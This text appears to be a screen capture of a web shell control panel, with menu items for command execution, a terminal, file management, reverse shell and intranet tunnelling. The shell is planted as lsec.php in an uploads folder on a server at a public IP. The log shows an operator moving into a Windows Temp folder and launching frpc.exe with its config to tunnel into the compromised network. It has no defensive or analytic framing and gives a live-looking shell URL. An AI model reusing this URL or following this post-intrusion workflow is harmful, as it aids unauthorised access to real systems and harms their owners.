 http://216.224.123.190/uploads/allimg/lsec.php
URL: http://216.224.123.190/uploads/allimg/lsec.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/phpstudy_pro/WWW/uploads/allimg/ >cd ..
C:/phpstudy_pro/WWW/uploads/ >cd ../../
C:/phpstudy_pro/WWW/uploads/../../ >cd ..
C:/phpstudy_pro/WWW/uploads/../ >cd ..
C:/phpstudy_pro/WWW/uploads/ >cd ..
C:/phpstudy_pro/WWW/ >cd ..
C:/phpstudy_pro/ >cd ..
C:/ >cd Windows
C:/Windows >cd Temp
C:/Windows/Temp >cd lsec
C:/Windows/Temp/lsec >dir
驱动器 C 中的卷没有标签。
卷的序列号是 0801-902E
C:\Windows\Temp\lsec 的目录
2022/10/04 03:33 <DIR> .
2022/10/04 03:33 <DIR> ..
2022/10/04 03:36 10,479,104 frpc.exe
2022/10/04 03:29 154 frpc.ini
2 个文件 10,479,258 字节
2 个目录 46,206,898,176 可用字节
C:/Windows/Temp/lsec >frpc.exe -c frpc.ini